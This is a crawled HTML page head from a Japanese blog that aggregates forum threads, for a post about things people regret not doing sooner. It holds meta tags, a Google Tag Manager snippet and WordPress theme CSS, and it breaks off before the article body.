

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hagelicious.com/hage240427b/
body_size: 47087
content:
<!doctype html>
<html lang="ja">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>
<meta name="referrer" content="unsafe-url">
<!-- google analytics, Googleタグマネージャー -->
<link rel='preconnect dns-prefetch' href="//www.googletagmanager.com">
<link rel='preconnect dns-prefetch' href="//www.google-analytics.com">
<!-- Google AdSense -->
<link rel="preconnect dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//tpc.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//ad.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//www.gstatic.com">
<!-- 各種サービス -->
<link rel="preconnect dns-prefetch" href="//cse.google.com">
<link rel="preconnect dns-prefetch" href="//fonts.gstatic.com">
<link rel="preconnect dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect dns-prefetch" href="//cms.quantserve.com">
<link rel="preconnect dns-prefetch" href="//secure.gravatar.com">
<link rel="preconnect dns-prefetch" href="//cdn.syndication.twimg.com">
<link rel="preconnect dns-prefetch" href="//cdn.jsdelivr.net">
<!-- ASP -->
<link rel='preconnect dns-prefetch' href="//images-fe.ssl-images-amazon.com">
<link rel='preconnect dns-prefetch' href="//m.media-amazon.com">
<link rel='preconnect dns-prefetch' href="//completion.amazon.com">
<link rel="preconnect dns-prefetch" href="//i.moshimo.com">
<link rel="preconnect dns-prefetch" href="//aml.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalc.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalb.valuecommerce.com">


  
      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
    <!-- End Google Tag Manager -->
  

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
<!-- End Google Tag Manager -->



<title>【急募】リアルガチで「もっと早くやれば良かった&#8230;」って後悔したこと | ハゲリシャス速報 #ハゲ速</title>
<meta name='robots' content='max-image-preview:large' />

<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="1: 風吹けば毛無し 2023/02/02(木) 17:30:27.23 ID:UcfCHknn00202 なんかある？">
<meta property="og:title" content="【急募】リアルガチで「もっと早くやれば良かった&#8230;」って後悔したこと">
<meta property="og:url" content="https://hagelicious.com/hage240427b/">
<meta property="og:image" content="https://hagelicious.com/wp-content/uploads/2023/02/img_hg210118_p.jpg">
<meta property="og:site_name" content="ハゲリシャス速報 #ハゲ速">
<meta property="og:locale" content="ja_JP">
<meta property="article:published_time" content="2024-04-27T07:29:00+09:00" />
<meta property="article:modified_time" content="2024-04-27T07:29:00+09:00" />
<meta property="article:section" content="コンプレックス">
<meta property="article:section" content="シャンプー">
<meta property="article:section" content="チビ">
<meta property="article:section" content="デブ・肥満">
<meta property="article:section" content="トレンド">
<meta property="article:section" content="ハゲ">
<meta property="article:section" content="女性の薄毛">
<meta property="article:section" content="整形">
<meta property="article:section" content="植毛">
<meta property="article:section" content="無職">
<meta property="article:section" content="脱毛">
<!-- /OGP -->

<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta property="twitter:description" content="1: 風吹けば毛無し 2023/02/02(木) 17:30:27.23 ID:UcfCHknn00202 なんかある？">
<meta property="twitter:title" content="【急募】リアルガチで「もっと早くやれば良かった&#8230;」って後悔したこと">
<meta property="twitter:url" content="https://hagelicious.com/hage240427b/">
<meta name="twitter:image" content="https://hagelicious.com/wp-content/uploads/2023/02/img_hg210118_p.jpg">
<meta name="twitter:domain" content="hagelicious.com">
<meta name="twitter:creator" content="@hageyoshi2323">
<meta name="twitter:site" content="@hageyoshi2323">
<!-- /Twitter Card -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; フィード" href="https://hagelicious.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; コメントフィード" href="https://hagelicious.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; 【急募】リアルガチで「もっと早くやれば良かった&#8230;」って後悔したこと のコメントのフィード" href="https://hagelicious.com/hage240427b/feed/" />
<link rel='stylesheet' id='cld-frontend-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cld-custom-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-custom.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hagelicious.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3&#038;fver=20251028020913' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--key-color: #23b2ad;--wp--preset--color--red: #e60033;--wp--preset--color--pink: #e95295;--wp--preset--color--purple: #884898;--wp--preset--color--deep: #55295b;--wp--preset--color--indigo: #1e50a2;--wp--preset--color--blue: #0095d9;--wp--preset--color--light-blue: #2ca9e1;--wp--preset--color--cyan: #00a3af;--wp--preset--color--teal: #007b43;--wp--preset--color--green: #3eb370;--wp--preset--color--light-green: #8bc34a;--wp--preset--color--lime: #c3d825;--wp--preset--color--yellow: #ffd900;--wp--preset--color--amber: #ffc107;--wp--preset--color--orange: #f39800;--wp--preset--color--deep-orange: #ea5506;--wp--preset--color--brown: #954e2a;--wp--preset--color--light-grey: #dddddd;--wp--preset--color--grey: #949495;--wp--preset--color--dark-grey: #666666;--wp--preset--color--cocoon-black: #333333;--wp--preset--color--cocoon-white: #ffffff;--wp--preset--color--watery-blue: #f3fafe;--wp--preset--color--watery-yellow: #fff7cc;--wp--preset--color--watery-red: #fdf2f2;--wp--preset--color--watery-green: #ebf8f4;--wp--preset--color--ex-a: #ffffff;--wp--preset--color--ex-b: #ffffff;--wp--preset--color--ex-c: #ffffff;--wp--preset--color--ex-d: #ffffff;--wp--preset--color--ex-e: #ffffff;--wp--preset--color--ex-f: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-color{color: var(--wp--preset--color--key-color) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-pink-color{color: var(--wp--preset--color--pink) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-deep-color{color: var(--wp--preset--color--deep) !important;}.has-indigo-color{color: var(--wp--preset--color--indigo) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-cyan-color{color: var(--wp--preset--color--cyan) !important;}.has-teal-color{color: var(--wp--preset--color--teal) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-lime-color{color: var(--wp--preset--color--lime) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-amber-color{color: var(--wp--preset--color--amber) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-deep-orange-color{color: var(--wp--preset--color--deep-orange) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-light-grey-color{color: var(--wp--preset--color--light-grey) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-dark-grey-color{color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-color{color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-color{color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-color{color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-color{color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-color{color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-color{color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-color{color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-color{color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-color{color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-color{color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-color{color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-color{color: var(--wp--preset--color--ex-f) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-background-color{background-color: var(--wp--preset--color--key-color) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-pink-background-color{background-color: var(--wp--preset--color--pink) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-deep-background-color{background-color: var(--wp--preset--color--deep) !important;}.has-indigo-background-color{background-color: var(--wp--preset--color--indigo) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-background-color{background-color: var(--wp--preset--color--cyan) !important;}.has-teal-background-color{background-color: var(--wp--preset--color--teal) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-lime-background-color{background-color: var(--wp--preset--color--lime) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-amber-background-color{background-color: var(--wp--preset--color--amber) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-background-color{background-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-light-grey-background-color{background-color: var(--wp--preset--color--light-grey) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-background-color{background-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-background-color{background-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-background-color{background-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-background-color{background-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-background-color{background-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-background-color{background-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-background-color{background-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-background-color{background-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-background-color{background-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-background-color{background-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-background-color{background-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-background-color{background-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-background-color{background-color: var(--wp--preset--color--ex-f) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-border-color{border-color: var(--wp--preset--color--key-color) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-pink-border-color{border-color: var(--wp--preset--color--pink) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-deep-border-color{border-color: var(--wp--preset--color--deep) !important;}.has-indigo-border-color{border-color: var(--wp--preset--color--indigo) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-border-color{border-color: var(--wp--preset--color--cyan) !important;}.has-teal-border-color{border-color: var(--wp--preset--color--teal) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-lime-border-color{border-color: var(--wp--preset--color--lime) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-amber-border-color{border-color: var(--wp--preset--color--amber) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-border-color{border-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-light-grey-border-color{border-color: var(--wp--preset--color--light-grey) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-border-color{border-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-border-color{border-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-border-color{border-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-border-color{border-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-border-color{border-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-border-color{border-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-border-color{border-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-border-color{border-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-border-color{border-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-border-color{border-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-border-color{border-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-border-color{border-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-border-color{border-color: var(--wp--preset--color--ex-f) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cocoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/keyframes.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/fontawesome/css/font-awesome.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/style.css?v=2.7.0.2&#038;ver=6.8.3&#038;fver=20251028041528' media='all' />
<style id='icomoon-style-inline-css'>

  @font-face {
    font-family: 'icomoon';
    src: url(https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/fonts/icomoon.woff?v=2.7.0.2) format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
</style>
<link rel='stylesheet' id='baguettebox-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick-theme.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-skin-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<style id='cocoon-skin-style-inline-css'>
#header-container,#header-container .navi,#navi .navi-in>.menu-header .sub-menu,.article h2,.sidebar h2,.sidebar h3,.cat-link,.cat-label,.appeal-content .appeal-button,.demo .cat-label,.blogcard-type .blogcard-label,#footer{background-color:#23b2ad}#navi .navi-in a:hover,#footer a:not(.sns-button):hover{background-color:rgba(255,255,255,.2)}.article h3,.article h4,.article h5,.article h6,.cat-link,.tag-link{border-color:#23b2ad}blockquote::before,blockquote::after,.pager-post-navi a.a-wrap::before{color:rgba(35,178,173,.5)}blockquote,.key-btn{background-color:rgba(35,178,173,.05);border-color:rgba(35,178,173,.5)}pre,.pager-links span,.scrollable-table table th,table th,.pagination .current{background-color:rgba(35,178,173,.1);border-color:rgba(35,178,173,.5)}table:not(.has-border-color) th,table:not(.has-border-color) td,table:not(.has-border-color) thead,table:not(.has-border-color) tfoot,.page-numbers,.page-numbers.dots,.tagcloud a,.list.ecb-entry-border .entry-card-wrap,.related-entries.recb-entry-border .related-entry-card-wrap,.carousel .a-wrap,.pager-post-navi.post-navi-border a.a-wrap,.article .toc,.a-wrap .blogcard,.author-box,.comment-reply-link,.ranking-item{border-color:rgba(35,178,173,.5)}table tr:nth-of-type(2n+1),.page-numbers.dots,.a-wrap:hover,.pagination a:hover,.pagination-next-link:hover,.widget_recent_entries ul li a:hover,.widget_categories ul li a:hover,.widget_archive ul li a:hover,.widget_pages ul li a:hover,.widget_meta ul li a:hover,.widget_rss ul li a:hover,.widget_nav_menu ul li a:hover,.pager-links a:hover span,.tag-link:hover,.tagcloud a:hover{background-color:rgba(35,178,173,.05)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover,.article h2,.sidebar h2,.sidebar h3,#footer,#footer a:not(.sns-button){color:#fff}body.public-page{background-color:#e6f6dc}a{color:#39c}.header .header-in{min-height:250px}.header{background-image:url(https://hagelicious.com/wp-content/uploads/2021/01/img_bghd_13.jpg)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover{color:#000}.header,.header .site-name-text{color:#fff}#header-container .navi,#navi .navi-in>.menu-header .sub-menu{background-color:#d00}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a:hover{background-color:rgba(255,255,255,.2)}.go-to-top .go-to-top-button{background-color:#186a22}.go-to-top .go-to-top-button{color:#fff}.appeal{background-image:url(https://hagelicious.com/wp-content/uploads/2026/01/img_x_rev01.jpg)}.appeal-in{min-height:200px}.appeal-content .appeal-button{background-color:#02a104}.main{width:860px}.sidebar{width:376px}@media screen and (max-width:1255px){.wrap{width:auto}.main,.sidebar,.sidebar-left .main,.sidebar-left .sidebar{margin:0 .5%}.main{width:67.4%}.sidebar{padding:1.5%;width:30%}.entry-card-thumb{width:38%}.entry-card-content{margin-left:40%}}body::after{content:url(https://hagelicious.com/wp-content/themes/cocoon-master/lib/analytics/access.php?post_id=153593&post_type=post)!important;visibility:hidden;position:absolute;bottom:0;right:0;width:1px;height:1px;overflow:hidden;display:inline!important}.appeal{background-color:#e6f6dc}.toc-checkbox{display:none}.toc-content{visibility:hidden;height:0;opacity:.2;transition:all 0.5s ease-out}.toc-checkbox:checked~.toc-content{visibility:visible;padding-top:.6em;height:100%;opacity:1}.toc-title::after{content:'[開く]';margin-left:.5em;cursor:pointer;font-size:.8em}.toc-title:hover::after{text-decoration:underline}.toc-checkbox:checked+.toc-title::after{content:'[閉じる]'}#navi .navi-in>ul>li{width:auto}#navi .navi-in>ul>li>a{padding:0 1.4em}#footer{background:#23b2ad}#footer,#footer a:not(.sns-button),.footer-title{color:#fff}.entry-content>*,.demo .entry-content p{line-height:1.8}.entry-content>*,.mce-content-body>*,.article p,.demo .entry-content p,.article dl,.article ul,.article ol,.article blockquote,.article pre,.article table,.article .toc,.body .article,.body .column-wrap,.body .new-entry-cards,.body .popular-entry-cards,.body .navi-entry-cards,.body .box-menus,.body .ranking-item,.body .rss-entry-cards,.body .widget,.body .author-box,.body .blogcard-wrap,.body .login-user-only,.body .information-box,.body .question-box,.body .alert-box,.body 